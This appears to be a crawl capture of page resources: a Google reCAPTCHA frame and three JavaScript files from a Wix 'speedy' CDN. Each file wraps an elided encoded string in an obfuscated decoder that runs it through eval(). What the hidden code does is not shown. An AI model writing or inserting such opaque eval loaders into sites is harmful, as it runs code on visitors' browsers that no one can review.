

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8epNZMwk_oQoa9uNYjKfuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765747089964');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy7.b-cdn.net/speedyscripts/ecmrx_7184/ecmrx_7184_1.js
body_size: 3010
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Wix Script 
 var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"YMexjvoiI",9,2,38))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy7.b-cdn.net/speedyscripts/ecmrx_7184/ecmrx_7184_3.js
body_size: 2896
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"VintfqTcg",10,2,43))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wixwebsitespeedy7.b-cdn.net/speedyscripts/ecmrx_7184/ecmrx_7184_2.js
body_size: 2789
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"AwvmyVZYW",4,6,15))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976